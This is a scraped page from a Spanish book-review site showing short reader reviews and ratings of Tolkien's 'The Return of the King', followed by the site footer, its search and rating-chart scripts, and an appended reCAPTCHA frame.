						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/sebasmurgas">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>sebastian murgas</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>El desenlace de una gran historia, tiene un ritmo un poco lento pero para los que les guste la literatura fantástica les encantara</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="73308">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/gabrielakent96">
					<img src="https://quelibroleo.com/web/public/images/avatares/gabrielakent96.jpg" alt="Avatar">
					<span>gabrielakent96</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Amo el Señor d elos anillos, pero a diferencia del resto de los lectores de Tolkien, este fue el que menos me gustó de la saga. De todas formas una obra maestra.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="69025">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/luthien">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>luthien</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>El último libro de la mejor saga de la historia.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="68694">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/mapagu">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>maria</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Hace más de treinta años leí la obra completa quedando perfectamente enganchada a Tolkien.  Uno de mis personajes preferidos son los ENT como referencia al abuso con la naturaleza y su participación en la victoria final.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="64228">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/tono-1">
					<img src="https://quelibroleo.com/web/public/images/avatares/tono.jpg" alt="Avatar">
					<span>toño</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Los tres al mismo nivel,te lleva a ese mundo mágico y fantástico y acabas caminando al lado de Frodo ,Sam,siendo uno más de la aventura,George R.R.Martine parece su alumno más aventajado.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="56969">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/senor-lector">
					<img src="https://quelibroleo.com/web/public/images/avatares/Señor_Lector.jpg" alt="Avatar">
					<span>fco. javier baquero agustí</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>En mi opinión este es el mejor libro de esta trilogía, ya que es muy épico en todo momento, batallas,  suspense, etc.
La Tierra Media es como mi segunda casa.
Una obra maestra del señor Tolkien</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="55532">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey?sort=&amp;page=2#comentarios">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey?sort=&amp;page=3#comentarios">3</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey?sort=&amp;page=2#comentarios" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/el-senor-de-los-anillos-iii-el-retorno-del-rey";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "860",
                        "porcentaje": "31.05",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "546",
                        "porcentaje": "19.71",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "762",
                        "porcentaje": "27.51",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "201",
                        "porcentaje": "7.26",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "243",
                        "porcentaje": "8.77",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "40",
                        "porcentaje": "1.44",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "54",
                        "porcentaje": "1.95",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "6",
                        "porcentaje": "0.22",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "31",
                        "porcentaje": "1.12",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "27",
                        "porcentaje": "0.97",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=h37qp5bmuv8u
body_size: 44966
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="SdfMreYZMLQq-U1Q3840xw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="SdfMreYZMLQq-U1Q3840xw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SdfMreYZMLQq-U1Q3840xw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eShDLnN1YnN0cmluZygzKSxwLGYsRSxELEEsRixJKTpLayhDLHApfSxIPWZ1bmN0aW9uKEMscCxmLEUsRCxBKXtpZihDLk89PUMpZm9yKEE9RyhDLGYpLGY9PTMxNXx8Zj09MTU1fHxmPT0xMzQ/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woHChVjDt8Kqf0/CusOjYx/DhsOBcgs4wpJ/[base64]/wrE7wq/DukzCksKowobDkgVUEE/DvMOodkkdCsK7dRoewrjDtSHCn8KnBGvCr8OuEcOJw5zCs8OLw5fDncKdwo/ClER/wp8/L8Kbw4wFwrl3wqjCognDg8OObi7CkcO1a37DusOwbXJcDsOIR8KmwrXCvMOlw7nDm14cE3rDscKswpp0wovDlmDCucKuw6PDtsOzwrM4w4PDisKKSRjDrRhQMy/DuiJ+w75BNnPDhyvCrcKNTyHDtMKgwrAHIR9jG8OYEcK9w43DmcKrwofCpkUIWFLCgMOZH8KfwoZ6ZWLCjcKWwqXDoxEUSgjDrMO7WMKdwp7CqBVewrtNwoDCoMOhTcOYw5/CiW/ChyEPw7jDrAxDwrHDscKvwrXCqMK0WsOVwq3ChFTCo0HCkXF0w6DDumrCvcKvHGYMZsOUw4DDlgBZJRHDucOKDMKUwprDiTTDsMOSD8OED25LVcOXdMOUfCcResOMIsKzwqXCmMKMwoPDoxRIw4Bzw7/DgsOgJsKPW8K/A8OeF8OXacKrw73DsHPCkmPDoXB+KcKzw7jCg8O2wpvDtcKgcsOywp3Dp0MZKCrClgPDvwNHMsK2w4bDuSDDg2Y8NcO7wrtvwo1oQinCoX8pQ8KRwrnCm8Ouw6Fua8KRP8K2w6x0wrcbwrHDgsK6wpMdTHbChcK4wpszwp0CO8ObQMKhw5/DhA87Y8OkB8Kyw7zDocOlVC9Mw53DnQzDmSvCjQNZClMsKAjDn8O6JSATwoXClUPCm2jCk8KSwprDmcKZcy/CnC3CoCNhfV/[base64]/wptbeDbClcO2J1TCksOhwrTDhcKMw6ldQMKDEsOBJcOdSXocw7clLBHCrsODw6RTw7AVTyVlwobCoDfDrsOLw6dGw7BJcMOpO8Kawr4Lw5s4wpvDtz7DnMK+bTFEwpHDhz/CvEbClnTDjVTDkT/CmcOZwqZbRsOKD0h9E8K4Z8KCMB9zHynCjgDDg8OUw7/CnAt2wpUpaXViw74gwoZiwpbCmk7CvH98w7ATaH7CncK5w6nCu8O/K0UHR8K/[base64]/worCogoyDCEyAHLCosKwccKdXCgRw6NCMMOLwpJgVMO3wqBtw67DimENQcKbJER4IcObT2vCjlLCvMOhaBXDsxoiwoFLUChBw47DihbDr1FUFUYnw7HDii5jwrNlwodaw75iB8Kkw53CsljDrsO/woLDn8ODw7EXOcKGwod1w6c2wrtedcO4PcKvw7rDncOpwqjDnEDCkMKnw63DncKBwrxXQkgHw6nCimTDi8OFXn1he8OdEAcaw7jCncKrw4HDljYHwoUww6x+wpPDn8KuH1cOw5/DisORWsOcw44feCDCucKxOHJAw7R4fcOowo7DljrCiWvDgcOGGmjCtMO/w6vDn8OBa2/Dj8ONw5EaOlnCicK4w4pmwpnCj3VAT2bDlBHCv8OVbSXCicKYcH9RFMOOAMKJDcOAwo0rw5LClxpmDsKzMcOKB8K+O8OvcyjCimDChHPDs8KlDMO2FcKbw5RvUMKMXcOKwpoKwqoDKHg/S8ODWhDChcKSwqvDjMKow4zCgsOyAcK6ZMOkYMOvEsOowrZ2wrfCuALCsm9fcVXChcKsWW3DjQAkQkzDomEhwos6N8KNe2bCmAJ/wpEnwojCujfDnMONw51Qw48Fw6MoQjLDnMOowo1rSm5lwrLCl27Cu8OdJsODb8OfwrfCqihWMiFebhbCplbDuCbDgHTDkHkbWiYJQcKWAxDCpG3CpXzDlsKtw7XDksOJNMKVwrY+LMOmHcO/[base64]/DosOYw78wwp5EFMOeD8K6M0bDi8KywrfDgmYeaXkcw4A9UsKtwqDCn8O5Zkpcw4hUO8O5cljDuMKdwpthQMOufkTDisKkBcKYdAkjT8OWCCMAIjwywonDiMOBEMOTw5R4OALCqUnClcOkTTohw54dDsOhdgPDscK8CgFJw7nCgsKZMGYpLcKFwrd+DCFCKcK/NVDChlnDvCV4V2TDqDwFw6Qjw7wbNj9TQn/Dq8KhwolzLMK7Fipkd8KlZT0cwpIPw4HCk1lfVkDDti/DucKiF8KuwoHCjnQwZ8OewqBvccKGG3jDmngwH2kJP0DClcOCw7PDlcKvwrjDh8KQd8K0X0gbw53DmUV1wpJ0Y8KnYm/CpcKXwpHCicO+w6XDtsKfKMKeXMOHwpnCvnTCgMOHw6QLRnduwoLCncOzc8OZZcKTHsKowpMJEkY/SAFZVRrDvAnDjlLCp8KZw67CqGrDnMOzZ8KFYMOWaDgaw6gVHlVYwoQ5wpvCtsOSwpRZYkXDl8OHwpfCr0TDp8OOwp1BecOewrx